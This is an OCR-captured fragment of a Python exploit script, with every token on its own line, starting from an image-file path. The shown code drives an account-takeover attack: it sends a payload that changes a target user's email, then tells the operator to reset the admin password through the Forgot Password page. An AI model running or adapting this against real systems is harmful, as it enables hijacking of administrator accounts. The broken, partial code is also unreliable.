
Response: {response.text}"
)
print
(
"Next: Go to the Forgot 
Password page and reset the admin 
password using the new email!"
)
else
:
print
(
f
"Exploit failed. HTTP 
Status: {response.status_code}, 
Response: {response.text}"
)
def
run_exploit
(
)
:
    display_banner
(
)
    suppress_ssl_warnings
(
)
    args 
=
 parse_input_args
(
)
    session 
=
 initialize_session
(
)
    payload 
=
generate_payload
(
args
.
target_user
,
args
.
new_email
)
    response 
=
 execute_exploit
(
session
,
args
.
target
,
 payload
)
    process_response
(
response
)